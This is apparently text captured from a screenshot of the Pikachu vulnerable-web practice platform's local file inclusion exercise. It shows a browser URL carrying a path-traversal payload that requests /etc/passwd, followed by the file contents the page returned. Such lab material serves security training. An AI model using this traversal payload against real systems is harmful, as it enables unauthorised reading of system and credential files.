 1.116.45.67:82/vul/fileinclude/fi_local.php?filename=../../../../../../../../etc/passwd&submit=提交
j
网络安全 网安小工具 在线编译器 学校相关 翻译 ai WebCC 成都东软... 国内Google 日日新 所有书签
练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
file include > 本地文件包含 点一下提示~
which NBA player do you like?
-------------- 提交